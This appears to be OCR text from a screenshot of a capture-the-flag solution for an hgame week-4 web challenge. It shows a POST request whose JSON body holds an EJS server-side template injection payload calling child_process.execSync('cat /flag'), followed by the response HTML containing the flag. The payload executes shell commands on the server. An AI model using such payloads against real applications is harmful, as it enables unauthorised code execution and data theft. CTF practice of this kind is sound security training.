 POST http://week-4.hgame.lwsec.cn:32126 Send
Status: 200 OK Size: 3.25 KB Time: 130 ms
Query Headers 2 Auth Body 1 Tests Pre Run New
Response Headers 6 Cookies Results Docs {} 
Json Xml Text Form Form-encode Graphql Binary
Json Content Format
1 {"diary":"</div><%- process.mainModule.require('child_process'
).execSync('cat /flag') %><div>"}
67 transform:translateX(-25%);
68 }
69 100% {
70 transform:translateX(25%);
71 }
72 }
73 </style>
74 </head>
75 <body>
76 <div class="bg"></div>
77 <div class="bg bg2"></div>
78 <div class="bg bg3"></div>
79 <div class="content">
80 <h1>Hello admin!
81 </h1>
82 <hr>
83 <h1><div></div
>hgame{N0tice_prototype_pollution&&EJS_server_template_injectio
n}<div></div></h1>
84 <br>
85 <form method="POST">
86 <div class="form-group">
87 <div class="input-group mb-3">